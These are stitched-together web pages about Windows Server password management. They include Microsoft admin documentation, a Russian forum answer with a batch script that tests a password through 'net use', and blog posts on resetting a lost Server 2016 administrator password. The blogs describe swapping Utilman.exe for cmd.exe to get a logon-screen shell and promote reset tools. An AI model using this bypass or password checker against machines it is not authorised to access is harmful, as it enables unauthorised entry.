This task is displayed when your server is integrated with Microsoft online services, such as Microsoft 365. |
| Set the password policy | Enables you to change the values of the password polices for your network. |
| Import Microsoft online accounts | Performs a bulk import of accounts from Microsoft online services into the local network.
This task is displayed when your server is integrated with Microsoft online services, such as Microsoft 365. |
| Refresh | Refreshes the Users tab.
This task is applicable to Windows Server Essentials. |
| Change File History settings | Enables you to change File History settings, such as backup frequency, or backup duration.
This task is applicable to Windows Server Essentials. |
| Export all remote connections | Creates a .CSV-format file of all remote connections to the server that have occurred over the past 30 days. |
Managing passwords and access
The following topics provide information about how to use the Windows Server Essentials Dashboard to manage user account passwords and user access to the shared folders on the server:
-
Change or reset the password for a user account
-
What you should know about password policies
-
Change the password policy
-
Level of access to shared folders
-
Retain and manage access to files for removed user accounts
-
Synchronize the DSRM password with the network administrator password
-
Give user accounts remote desktop permission
-
Enable users to access resources on the server
-
Change remote access permissions for a user account
-
Change virtual private network permissions for a user account
-
Change access to internal shared folders for a user account
-
Allow user accounts to establish a remote desktop session to their computer
Change or reset the password for a user account
To change or reset a user account password, follow these steps.
To reset the password for a user account
-
Open the Windows Server Essentials Dashboard.
-
On the navigation bar, click Users.
-
In the list of user accounts, select the user account that you want to reset.
-
In the <User Account> Tasks pane, click Change the user account password. The Change User Account Password Wizard appears.
-
Type a new password for the user account, and then type the password again to confirm it.
-
Click Change password.
-
Provide the new password to the user.
[!IMPORTANT]
- You may not be able to change your password if the password policy for your account has been set to Passwords never expire.
- Non-ASCII characters are not supported in Azure AD. Therefore, if your server is integrated with Azure AD, do not use any non-ASCII characters in your password.
- If a Microsoft online account (known in Windows Server Essentials as a Microsoft 365 account) is assigned to the user, the password is synchronized with the online account password. The user will use the new password to sign in on the server or sign in to Microsoft 365. For more information, see Manage Online Accounts for Users.
- You may not be able to change your password if the password policy for your account has been set to Passwords never expire.
What you should know about password policies
The password policy is a set of rules that define how users create and use passwords. The policy helps to prevent unauthorized access to user data and other information that is stored on the server. The password policy is applied to all user accounts that access the network.
The Windows Server Essentials password policy consists of three primary elements as follows:
-
Password length. The longer a password is, the more secure it is. Blank passwords are not secure.
-
Password complexity. Complex passwords contain a mixture of uppercase and lowercase letters (a-z, A-Z), base numbers (0-9), and non-alphabetic symbols (such as; !,@,#,_,-). Complex passwords are much less susceptible to unauthorized access. Passwords that contain user names, birthdates, or other personal information do not provide adequate security.
-
Password age. Windows Server Essentials requires that users change their password at least once every 180 days. As an option, you can choose to have passwords never expire.
To make it easier to implement a password policy on your computer network, Windows Server Essentials provides a simple tool that allows you to set or change the password policy to any of the following four pre-defined policy profiles:
-
Weak. Users can specify any password that is not blank.
-
Medium. These passwords must contain at least 5 characters. A complex password is not required.
-
Medium Strong. These passwords must contain at least 5 characters, and must include letters, numbers, and symbols.
-
Strong. These passwords must contain at least 7 characters, and must include letters, numbers, and symbols. These passwords are more secure, but may be more difficult for users to remember.
[!NOTE]
Passwords cannot contain the user name or email address.If you integrate with Microsoft 365, the integration enforces the Strong password policy, and updates the policy to include the following requirements:
- Passwords must contain 8 �16 characters.
- Passwords cannot contain a space or the Microsoft 365 email name.
By default, server installation sets the default password policy to the Strong option.
- Passwords must contain 8 �16 characters.
Change the password policy
Use the following procedure to set or change the password policy to any of four pre-defined policy profiles.
To change the password policy
-
Open the Windows Server Essentials Dashboard, and then click Users.
-
In the Users Tasks pane, click Set the password policy.
-
On the Change the Password Policy screen, set the level of password strength by moving the slider.
Microsoft recommends that you set the password strength to Strong.
[!NOTE]
As an option, you can also select Passwords never expire. This setting is less secure, and so it is not recommended. -
Click Change policy.
Level of access to shared folders
As a best practice, you should assign the most restrictive permissions available that still allow users to perform required tasks.
You have three access settings available for the shared folders on the server:
-
Read/Write. Choose this setting if you want to allow the user account permission to create, change, and delete any files in the shared folder.
-
Read only. Choose this setting if you want to allow the user account permission to only read the files in the shared folder. User accounts with read-only access cannot create, change, or delete any files in the shared folder.
-
No access. Choose this setting if you do not want the user account to access any files in the shared folder.
Retain and manage access to files for removed user accounts
The network administrator can remove a user account and choose to keep the user’s files for future use. In this scenario, the removed user account can no longer be used to sign in to the network; however, the files for this user will be saved in a shared folder, which can be shared with another user.
[!IMPORTANT]
Be aware that if you remove a user account that has a Microsoft online account assigned, the online account is also removed, and the user data, including email, is subject to data retention policies in Microsoft Online Services. To retain the user data for the online account, deactivate the user account instead of removing it. For more information, see Manage Online Accounts for Users.
To remove a user account but retain access to the user’s files
-
Open the Windows Server Essentials Dashboard.
-
On the navigation bar, click Users.
-
In the list of user accounts, select the user account that you want to remove.
-
In the <User Account> Tasks pane, click Remove the user account. The Delete a User Account Wizard appears.
-
On the Do you want to keep the files? page, make sure that the Delete the files including File History backups and redirected folder for this user account check box is clear, and then click Next.
A confirmation page appears warning you that are deleting the account but keeping the files.
-
Click Delete account to remove the user account.
After the user account is removed, the administrator can give another user account access to the shared folder.
To give a user account permission to access a shared folder
-
Open the Windows Server Essentials Dashboard.
-
On the navigation bar, click Storage, and then click the Server Folders tab.
-
In the list of folders, select the Users folder.
-
In the Users Tasks pane, click Open the folder. Windows Explorer opens and displays the contents of the Users folder.
-
Right-click the folder for the user account that you want to share, and then click Properties.
-
In <User Account> Properties, click the Sharing tab, and then click Share.
-
In the File Sharing window, type or select the user account name with whom you want to share the folder, and then click Add.
-
Choose the Permission Level that you want the user account to have, and then click Share.
Synchronize the DSRM password with the network administrator password
Directory Services Restore Mode (DSRM) is a special boot mode for repairing or recovering Active Directory. The operating system uses DSRM to log on to the computer if Active Directory fails or needs to be restored. If your network administrator password and the DSRM password are different, DSRM will not load.
During a clean, first-time installation of Windows Server Essentials, the program sets the DSRM password to the network administrator account password that you specify during setup or in the migration answer file. When you change your network administrator password (as recommended typically every 60 days for increased server security), the password change is not forwarded to DSRM. This results in a password mismatch. If this occurs, you can use the following solutions to manually or automatically synchronize your network administrator’s password with the DSRM password.
To manually synchronize the DSRM password to a network administrator account
-
At a command prompt, run
ntdsutil.exeto open the ntdsutil tool. -
To reset the DSRM password, type set dsrm password.
-
To synchronize the DSRM password on a domain controller with the current network administrator’s account, type:
sync from domain account <current_network_administrator_account>, and then press Enter.
Because you will periodically change the password for the network administrator account, to ensure that the DSRM password is always the same as the current password of the network administrator, we recommend that you create a schedule task to automatically synchronize the DSRM password to the network administrator password daily.
To automatically synchronize the DSRM password to a network administrator account
-
From the server, open Administrative Tools, and then double-click Task Scheduler.
-
In the Task Scheduler Actions pane, click Create Task.
-
In the Name text box, type a name for the task such as AutoSync DSRM Password, and then select the Run with highest privileges option.
-
Define when the task should run:
-
In the Create Task dialog box, click the Triggers tab, and then click New.
-
In the New Trigger dialog box, select your recurrence option, specify the recurrence interval, and choose a start time.
[!NOTE]
As a best practice, you should set the task to run daily during non-business hours. -
Click OK to save your changes and return to the Create Task dialog box.
-
-
Define the task actions:
-
Click the Actions tab, and then click New. The New Action dialog box appears.
-
In the Action list, click Start a program, and then browse to C:WINDOWSSYSTEM32ntdsutil.exe.
-
In the Add arguments(optional) text box, type the following (you must include the quotation marks): set dsrm password sync from domain account SBS_network_administrator_account q q where SBS_network_administrator_account is the current network administrator’s account name.
-
-
Click OK twice to save the task and close the Create Task dialog box. The new task appears in the Active Tasks section of Task Schedule.
Give user accounts remote desktop permission
In the default installation of Windows Server Essentials, network users do not have permission to establish a remote connection to computers or other resources on the network.
Before network users can establish a remote connection to network resources, you must first set up Anywhere Access. After you set up Anywhere Access, users can access files, applications, and computers in your office network from a device in any location with an Internet connection.
The Set up Anywhere Access Wizard allows you to enable two methods of remote access:
-
Virtual private network (VPN)
-
Remote Web Access
When you run the wizard, you can also choose to allow Anywhere Access for all current and newly added user accounts.
To set up Anywhere Access, open the Dashboard Home page, click SETUP, and then click Set up Anywhere Access.
For more information about Anywhere Access, see Manage Anywhere Access.
Enable users to access resources on the server
This section applies to a server running Windows Server Essentials or Windows Server Essentials, or to a server running Windows Server 2012 R2 Standard or Windows Server 2012 R2 Datacenter with the Windows Server Essentials Experience role installed.
If you want users to use remote access, and/or have individual user accounts, after you finish connecting a computer to the server, you can create new network user accounts for the users of the networked computer on the server by using the Dashboard. For more information about creating a user account, see Add a user account. After creating the user accounts, you must provide the network user name and password information to the users of the client computer so that they can access resources on the server by using the Launchpad.
For each user account that you create you can set access for the following through the user account properties:
-
Shared folders. By default, network administrators have Read/Write permission to all the shared folders, and standard user accounts have Read-only permissions to the Company folder. If media streaming is enabled, you can assign folder access permissions for individual standard user accounts for the following shared folders: Music, Pictures, Recorded TV, and Videos. You can set permissions for user accounts to access shared folders on the Shared folders tab of the user account properties.
-
Anywhere Access. By default, network administrators can use either VPN or Remote Web Access to access server resources. For standard user accounts, you must set user account permissions on the Anywhere Access tab.
-
Computer access. By default, network administrators can access all the computers in the network. However, for standard user accounts you can set individual user account permissions for accessing computers on the network on the Computer access tab of the user account properties.
To edit user account properties in Windows Server Essentials 2012 R2
-
Open the Windows Server Essentials Dashboard.
-
On the navigation bar, click USERS.
-
In the list of user accounts, select the user account that you want to edit.
-
In the <User Account> Tasks pane, click View the account properties.
-
In the <User Account> Properties, do the following:
-
On the Shared folders tab, set the appropriate folder permissions for each shared folder as needed.
-
On the Anywhere Access tab:
-
To allow a user to connect to the server by using VPN, select the Allow Virtual Private Network (VPN) check box.
-
To allow a user to connect to the server by using Remote Web Access, select the Allow Remote Web Access and access to web services applications check box.
-
-
On the Computer access tab, select the network computers that you would like the user to have access to.
-
To edit user account properties in Windows Server Essentials 2012
-
Open the Windows Server Essentials Dashboard.
-
On the navigation bar, click USERS.
-
In the list of user accounts, select the user account that you want to edit.
-
In the <User Account> Tasks pane, click Properties.
-
In the <User Account> Properties, do the following:
-
On the General tab, select User can view network health alerts if the user account needs to access network health reports.
-
On the Shared folders tab, set the appropriate folder permissions for each shared folder as needed.
-
On the Anywhere Access tab:
-
To allow a user to connect to the server by using VPN, select the Allow Virtual Private Network (VPN) check box.
-
To allow a user to connect to the server by using Remote Web Access, select the Allow Remote Web Access and access to web services applications check box.
-
-
On the Computer access tab, select the network computers that you would like the user to have access to.
-
Change remote access permissions for a user account
A user can access resources located on the server from a remote location by using a virtual private network (VPN), Remote Web Access, or other web services applications. By default, remote access permissions are turned on for network users when you configure Anywhere Access in Windows Server Essentials by using the Dashboard.
To change remote access permissions for a user account
-
Open the Windows Server Essentials Dashboard.
-
On the navigation bar, click Users.
-
In the list of user accounts, select the user account that you want to change.
-
In the <User Account> Tasks pane, click View the account properties. The Properties page for the user account appears.
-
On the Anywhere Access tab, do the following:
-
Select the Allow Virtual Private Network (VPN) check box to allow a user to connect to the server by using VPN.
-
Select the Allow Remote Web Access and access to web services applications check box to allow a user to connect to the server by using Remote Web Access.
-
-
Click Apply, and then click OK.
Change virtual private network permissions for a user account
You can use a virtual private network (VPN) to connect to Windows Server Essentials and access all your resources that are stored on the server. This is especially useful if you have a client computer that is set up with network accounts that can be used to connect to a hosted Windows Server Essentials server through a VPN connection. All the newly created user accounts on the hosted Windows Server Essentials server must use VPN to log on to the client computer for the first time.
To change VPN permissions for network users
-
Open the Windows Server Essentials Dashboard.
-
On the navigation bar, click USERS.
-
In the list of user accounts, select the user account to which you want to grant permissions to access the desktop remotely.
-
In the <User Account> Tasks pane, click Properties.
-
In the <User Account> Properties, click the Anywhere Access tab.
-
On the Anywhere Access tab, to allow a user to connect to the server by using VPN, select the Allow Virtual Private Network (VPN) check box.
-
Click Apply, and then click OK.
Change access to internal shared folders for a user account
You can manage access to any shared folders on the server by using the tasks on the Server Folders tab of the Dashboard. By default, the following server folders are created when you install Windows Server Essentials:
-
Client Computer Backups. Used to store client computer backups created by Windows Server backup. This server folder is not shared.
-
Company. Used to store and access documents related to your organization by network users.
-
File History Backups. By default, Windows Server Essentials stores file backups created by using File History. This server folder is not shared.
-
Folder Redirection. Used to store and access folders that are set up for folder redirection by network users. This server folder is not shared.
-
Music. Used to store and access music files by network users. This folder is created when you turn on media sharing.
-
Pictures. Used to store and access pictures by network users. This folder is created when you turn on media sharing.
-
Recorded TV. Used to store and access recorded TV programs by network users. This folder is created when you turn on media sharing.
-
Videos. Used to store and access videos by network users. This folder is created when you turn on media sharing.
-
Users. Used to store and access files by network users. A user-specific folder is automatically generated in the Users server folder for every network user account that you create.
To change access to a shared folder for a user account
-
Open the Windows Server Essentials Dashboard.
-
Click STORAGE, and then click Server Folders.
-
Navigate to and select the server folder for which you want to modify permissions.
-
In the task pane, click View the folder properties.
-
In <FolderName> Properties, click Sharing, and select the appropriate user access level for the listed user accounts, and then click Apply.
[!NOTE]
You cannot modify the sharing permissions for File History Backups, Folder Redirection, and Users server folders. Hence, the folder properties of these server folders do not include a Sharing tab.
Allow user accounts to establish a remote desktop session to their computer
This section applies to a server running Windows Server Essentials or Windows Server Essentials, or to a server running Windows Server 2012 R2 Standard or Windows Server 2012 R2 Datacenter with the Windows Server Essentials Experience role installed.
The network administrator can grant permissions to network users that allow them to access their network computers from a remote location.
To enable users to access their network computers from a remote location
-
Open the Windows Server Essentials Dashboard.
-
On the navigation bar, click USERS.
-
In the list of user accounts, select the user account that you want to grant permissions for accessing the desktop remotely.
-
In the <User Account> Tasks pane, click Properties.
-
In the <User Account> Properties, click the Computer Access tab.
-
Select the computers that you want this user account to be able to access remotely, and then click OK.
Additional References
-
Manage Online Accounts for Users
-
Get Connected
-
Use Windows Server Essentials
-
Manage Windows Server Essentials
- Remove From My Forums
-
Вопрос
-
Подскажите комманду для cmd с помощью которой можно проверить пароль пользователя в данный момент равен «123asd#» или нет.
Ответы
-
Если проверить интерактивно то можно использовать:
runas /user:DOMAINUSER «cmd»
В этом случае он спросит пароль и если пароль неверный то напишет, если верный откроет cmd от этого пользователя.
Если же надо проверять пароль скриптом то, как вариант, можно написать так:
@echo off
net use \127.0.0.1IPC$ /delete >nul 2>&1
net use \127.0.0.1IPC$ /user:DOMAINUSER Password >nul 2>&1
IF %ERRORLEVEL% EQU 0 (ECHO SUCCESS: Password is Correct!) ELSE (ECHO FAIL: Password is incorrect!)
net use \127.0.0.1IPC$ /delete >nul 2>&1-
Изменено
6 августа 2017 г. 12:37
-
Предложено в качестве ответа
epavvol
6 августа 2017 г. 12:39 -
Помечено в качестве ответа
KazunEditor
7 августа 2017 г. 6:26
-
Изменено
-
Вродебы как нету никаких подключений.
lnk
открываете cmd
команда net use без параметров показывает все соединения
дальше с ключом /delete
команда net use /? вам в помощь
Не игнорируйте встроенную справку, читайте ее и большинство вопросов будет решено гораздо быстрее.
-
Помечено в качестве ответа
korggrodno3
27 октября 2017 г. 13:19
-
Помечено в качестве ответа
April 28, 2017 updated by
Leave a reply »
What to do if you forgot the administrator password in Windows Server 2016? As a IT administrator, you should have ever experienced trouble logging into a server with unknown password, so in this post we’ll show two simple ways to reset forgotten Windows Server 2016 administrator password. These methods work on other Windows versions as well.

Method 1: Reset Windows Server 2016 Password with Installation Disk
If you have the original Windows installation disk, you can reset forgotten Windows Server 2016 password by following these steps:
- Boot the server from the Windows Server 2016 Installation DVD. When the Setup screen appears, press SHIFT + F10 keys to open Command Prompt.
- At the Command Prompt, run the following commands:
d:

cd WindowsSystem32

ren Utilman.exe Utilman.exe.original

copy cmd.exe Utilman.exe

shutdown -r -t 0
- The server should now reboot and present the logon screen. Press Windows Key + U or click the Ease of Access button, Command Prompt will pop up and type:
net user Administrator P@ssword123This will set the password for the Administrator to be P@ssword123 (case sensitive). - Close the Command Prompt and you should now be able to log back onto Windows Server 2016 using the password you have provided in the previous step. After logging in, browse to the directory C:WindowsSystem32, delete Utilman.exe and rename Utilman.exe.original back to Utilman.exe.

 This will set the password for the Administrator to be P@ssword123 (case sensitive).
Method 2: Reset Windows Server 2016 Password with PCUnlocker
PCUnlocker is easy to use bootable utility that can help you reset domain & local administrator password in Windows Server 2016. Here’s how:
- Boot your server from PCUnlocker Live CD (or USB drive). If you don’t have one, you need to create it from another working PC. Download the PCUnlocker ISO file and burn it to CD (or USB drive) using the ISO2Disc software.

- When booting to the PCUnlocker program, you’ll see two options: Reset Local Admin/User Password, Reset Active Directory Password. The latter option is for domain controller only.
- Select the Administrator account and click the Reset Password button. Depend on your account type (local account or domain account), the program will set the password to be empty or Password123.
- After resetting the password, reboot the server and take out CD. You can then log into Windows Server 2016 administrator account successfully.



- Previous Post: How to Add Missing Disk Cleanup in Windows Server 2012
- Next Post: 5 Ways to Stop or Start SQL Server Service
How to Reset Windows 2016 Server Administrator Password [4 Ways]

Alex Griffith Updated on Apr 14, 2022 6:37 PM
When you have forgotten administrator password in Windows Server 2016, things can be a little tricky. The usual password-reset method is to use the password hint information or the password backup that you wrote on the paper, which is advised to do when you set up your account. But what if the password hint no longer exists or can’t find that piece of paper? How can you reset the forgotten Windows Server 2016 password and regain access to your account?
The good news is that you’re not out of luck. There are actually quite a few ways to reset password on Windows Server 2016 and we’ll take a look at them here.
Option 1: Bypass Windows Server 2016 Password with a 3rd Party Tool (the most user-friendly way)
The first option will be using a 3rd party Windows Server 2016 password reset (or recovery) software program with GUI interface — Spower Windows Password Reset. It offers a solid password reset process that allows you to quickly delete/ reset your Windows server 2016 password and back in to system within a few minutes.
- Download Now
Tip: this tool also helps you reset password on any other version of Windows operating system.
Step 1: Download the program on an accessible computer and install it.
Step 2: Open up it and insert a blank USB drive or CD/DVD into the computer. And then click the «USB device» or «CD/DVD» button (depending on what media you choose) on the main interface to create a Windows server 2016 password reset disk. This will take about one minute.

Step 3: Take out the disc and plug into your locked Windows Server 2016 computer. Now power on the machine and set it to boot from the disk (Why do this? Because a computer boots from the drive that has Windows installation by default).
- How to boot from a USB drive in Windows
- How to boot from CD/DVD-ROM in Windows
After you set the 1st Boot order to the password disc in BIOS, save the settings and restart the computer.
Step 4: When everything passes, the computer should boot from the password reset disk and get you into the program’s screen, just like the image shown below. You’re ready to unlock the forgotten windows server 2016 admin password.
To do this, simply select Windows Server 2016 from the operating system field, and select the account you want to reset password, then click the Reset button. The program will quickly remove the lost password and set to be Spower@2011 (new password).

One of good features of this Windows Server 2016 password reset software is it comes with a Add User function, which enables you to create a new account with Administrator privilege.
Option 2: Reset Password to Windows Server 2016 with Windows Installation Disk
Resetting a lost password to Server 2016 is pretty easy if you have the original Windows installation disk—assuming, of course, you have one. This involves a couple of steps:
- Boot the server from the Windows Server 2016 Installation disc. When you arrive at Windows Setup screen, press SHIFT + F10 keys to open Command Prompt (or click on Next → Repair your computer → Troubleshoot → Command Prompt).
- With Command Prompt now open, execute the following commands:
- The computer should now reboot.
- Once the server 2016 login screen appears, press Windows Key + U button on the keyboard.
- Now that Command Prompt is open, execute the net user command to reset lost admin password on Windows Server 2016, replacing newpasswords with whatever new password you’d like to use:
- Close the Command Prompt window and now you should be able to log onto Windows Server 2016 with the new password you set in the command prompt.
- At last, browse to the directory C:WindowsSystem32, delete Utilman.exe and rename Utilman.exe.original back to Utilman.exe.
d:
cd WindowsSystem32
ren Utilman.exe Utilman.exe.original
copy cmd.exe Utilman.exe
shutdown -r -t 0
net user Administrator newpasswords
If you don’t have that installation disk or are not familiar with command lines, the next way to get out of a «lost Windows server 2016 password» predicament is to use an Admin account if you have—move on to the next idea.
Option 3: Have an Administrator Change Windows Sever 2016 password
The next way to bypass a forgotten Windows Server 2016 login password is to have another account on the server change your lost password for you. This will only work if that account comes with administrator level access. In that case, you just sign in with that account to get your password unlocked on Windows Server 2016. Here’s how to do.
- Log on to your Windows Server 2016 system from Remote Desktop with an account that’s set up with administrator privilege.
- Type the word «administrative tools» on the start menu «Search Box» then click on the «Computer Management» item from the search results.
- In the left panel of Computer Management window, navigate the following path: «Local Users and Groups» → Users folder, where you can view the details of the user accounts.
- Now select your account, right-click on it and select «Set Password«. Followed by Proceed to complete the password resetting process.

Now you have access to your account again.
Option 4: Clean Reinstall Windows Server 2016
This is the last-resort fix you really don’t want to try but it’s a certain fix for a Windows Server 2016 password lost problem.
Check: Install Windows Server 2016 Step by Step
Important note: a clean install of Windows Server 2016 will erase everything from the drive that Windows is installed on and return your computer to the same state it was in the day you first turned it on. So be sure to get all of your important information backed up in somewhere safe before you begin this process.